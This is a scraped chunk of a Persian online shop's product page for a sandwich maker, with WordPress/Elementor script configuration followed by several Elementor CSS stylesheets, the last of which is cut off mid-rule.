
var admin_ajax_nonce = "5994830679";
//# sourceURL=my-script-js-after
/* ]]> */
</script>







<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":""};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>

<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"e09e711388","urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vitabon.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.vitabon.ir\/cart\/","checkout_page_url":"https:\/\/www.vitabon.ir\/checkout\/","fragments_nonce":"fab8d83218"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"da696990a8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4928,"title":"%D8%B3%D8%A7%D9%86%D8%AF%D9%88%DB%8C%DA%86%20%D8%B3%D8%A7%D8%B2%202%20%D8%AE%D8%A7%D9%86%D9%87%20%E2%80%93%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D9%88%DB%8C%D8%AA%D8%A7%D8%A8%D9%86","excerpt":"","featuredImage":"https:\/\/www.vitabon.ir\/wp-content\/uploads\/2020\/10\/k45-1024x745.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"d93fc68c27","url":"https:\/\/www.vitabon.ir\/product\/%D8%B3%D8%A7%D9%86%D8%AF%D9%88%DB%8C%DA%86-%D8%B3%D8%A7%D8%B2-2-%D8%AE%D8%A7%D9%86%D9%87","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.vitabon.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://www.vitabon.ir/wp-content/cache/min/1/84063fbdf6edce3c2361180c685c03df.js" data-minify="1"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743
body_size: 674
content:
.elementor-11476 .elementor-element.elementor-element-2b107a7c:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-2b107a7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 5px 0px;}.elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-element-populated{text-align:right;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search{background-color:#F5F5F5;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap input{background-color:#F5F5F5;color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn i{color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap i.search_icon{color:#AFABAB;}form.elm_search{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.23);}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search input{font-size:11px;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn{height:39px;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap{height:39px;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-48903f86 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);color:#555555;background-color:#EFF1F5;transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn i{font-size:18px;}.elementor-11476 .elementor-element.elementor-element-358094d8 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-11476 .elementor-element.elementor-element-358094d8{width:auto;max-width:auto;align-self:center;}.elementor-11476 .elementor-element.elementor-element-2862741c .top_icons.shop_cart{line-height:43px;border-radius:5px 5px 5px 5px;}.elementor-11476 .elementor-element.elementor-element-2862741c .shop_cart{transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-2862741c{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-581f3208:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-581f3208{box-shadow:0px 5px 23px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a{font-size:13px;}.mobile-nav-button a{font-size:13px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0 div.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>ul.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a>.menu-item-text i{font-size:17px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{padding:0px 10px;}.elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{line-height:40px;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-22ba3f15 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number span{font-size:15px;color:var( --e-global-color-primary );}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number strong{font-size:15px;}.elementor-11476 .elementor-element.elementor-element-94f701 .el_call_number i{font-size:25px;color:#363F47;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0rem 0rem 0rem 1.2rem;}@media(max-width:1024px){.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:7px 0px 0px 0px;}}@media(max-width:767px){.elementor-11476 .elementor-element.elementor-element-7d8af991.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11476 .elementor-element.elementor-element-68b56b5f{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:30%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:65%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-11476 .elementor-element.elementor-element-7d8af991{width:18.034%;}.elementor-11476 .elementor-element.elementor-element-a5c480f{width:48.299%;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:84.825%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:15.131%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11476 .elementor-element.elementor-element-4c196827{width:50%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759
body_size: 752
content:
.elementor-11481 .elementor-element.elementor-element-520de1d1:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-520de1d1{box-shadow:0px -11px 80px -75px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:35px;margin-bottom:0px;}.elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-6f6b741f{--divider-border-style:stripes_tribal;--divider-color:#EFF1F5;--divider-pattern-height:8.9px;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider-separator{width:100%;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-6e8ea274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus_head{font-weight:800;color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus{font-size:12px;color:#454545;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}.elementor-11481 .elementor-element.elementor-element-0e5c891 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 30px 0px 30px;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_us_wrap h5{color:#454545;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item{color:#444C55;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.email{background-color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.phone strong{color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item i{color:#404763;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a{color:#454545;background-color:#C8CAD3;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a svg{fill:#454545;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{color:#4D4D4D;background-color:#EFF1F559;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a svg{fill:#4D4D4D;}.elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{border-radius:15px 15px 15px 15px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a span{color:#626262;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap{text-align:center;}.elementor-11481 .elementor-element.elementor-element-20133009 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-702bf176{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E3E3EB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1f800e41 img{width:27px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11481 .elementor-element.elementor-element-1f800e41 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad > .elementor-element-populated{text-align:center;}.elementor-11481 .elementor-element.elementor-element-5764ff6b{column-gap:0px;font-size:12px;font-weight:400;}.elementor-11481 .elementor-element.elementor-element-5764ff6b > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-229745dc > .elementor-element-populated{text-align:left;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop{background-color:#EFF1F5;color:#2B2F39;font-size:17px;border-radius:19px 19px 19px 19px;width:33px;padding:4px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop span{color:#2B2F39;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop i{font-size:22px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-b44615e .gototop{text-align:center;}@media(max-width:1024px){.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}}@media(min-width:768px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-50bec2b{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-be581f{width:46.404%;}.elementor-11481 .elementor-element.elementor-element-4f943493{width:26.404%;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:3.759%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:90.092%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:5.451%;}}@media(max-width:767px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:50%;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:3;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:10%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:100%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:10%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553
body_size: 1846
content:
.elementor-11573 .elementor-element.elementor-element-1213af28 .woocommerce-breadcrumb{color:#414648;font-size:12px;}.elementor-11573 .elementor-element.elementor-element-25b48583{margin-top:-6px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-44e6418:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-44e6418, .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-44e6418{box-shadow:0px 1px 15px -6px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_main{font-size:13px;line-height:24px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_sub{font-size:10px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown{justify-content:space-between;background-color:#FCFCFC;border-radius:7px 7px 7px 7px;padding:7px 10px 5px 2px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown .deal_title{align-self:baseline;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.no{width:29px;height:29px;line-height:29px;font-size:12px;border-radius:6px 6px 6px 6px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.text{color:#C2C2C2;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div.second span.no{background-color:#F44336;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .img img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .woocommerce-product-gallery__image img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img:not(.swiper-slide-thumb-active) img{border-color:#F7F7F7;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img img{border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-image{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-share>a{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-video{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .remindme_icon{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-567404ad .product_title{color:#444444;font-size:15px;}.elementor-11573 .elementor-element.elementor-element-567404ad > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 12px 0px;box-shadow:0px 16px 29px -31px rgba(0, 0, 0, 0.1);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not.rtl .elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-11573 .elementor-element.elementor-element-63b442d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-468a3509 .woocommerce-product-details__short-description{color:#767676;font-size:11px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-588a4f09 .price{font-size:17px;font-weight:500;}body.rtl .elementor-11573 .elementor-element.elementor-element-588a4f09:not(.elementor-product-price-block-yes) del{margin-left:5px;}.elementor-11573 .elementor-element.elementor-element-588a4f09.elementor-product-price-block-yes del{margin-bottom:5px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .cart button{font-size:12px;line-height:40px;box-shadow:-46px 0px 0px 0px rgba(0, 0, 0, 0.12) inset;padding:0px 15px 0px 15px;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-04ae76c .single_add_to_cart_button:before{margin-left:20px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-04ae76c .woocommerce-variation-price span{font-size:17px;}body:not(.rtl) .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-left:15px;}body.rtl .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-right:15px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .plus-minus .elm_qty{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .qty{transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-3ab81682 .custom_note_summary i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-b42fc35{--spacer-size:50px;}.elementor-11573 .elementor-element.elementor-element-7695d0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ECECEC 0%, #FFFFFF 39%);}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand span{font-size:10px;line-height:1.2em;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand img{width:51px;}.elementor-11573 .elementor-element.elementor-element-58353c46 > .elementor-widget-container{padding:3px 0px 9px 0px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-58353c46{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-777224a2 .woocommerce-review-link{line-height:34px;}.elementor-11573 .elementor-element.elementor-element-777224a2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-777224a2{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-268a16d{--divider-border-style:dashed;--divider-color:#DFE3E9;--divider-border-width:1.7px;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider-separator{width:100%;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11573 .elementor-element.elementor-element-268a16d > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11573 .elementor-element.elementor-element-654cc827 .modified_date i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-654cc827 > .elementor-widget-container{padding:9px 10px 9px 10px;background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-77c776ae 